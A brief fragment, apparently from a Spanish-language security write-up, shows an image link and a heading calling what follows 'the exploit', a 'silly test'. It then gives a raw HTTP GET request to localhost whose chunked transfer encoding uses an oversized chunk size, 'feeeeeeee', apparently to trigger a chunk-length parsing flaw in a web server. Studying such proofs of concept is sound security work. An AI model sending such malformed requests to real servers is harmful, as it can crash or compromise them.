EL EXPLOIT Una prueba tonta: GET /html HTTP/1. 1 Host: localhost Transfer-Encoding: chunked feeeeeeee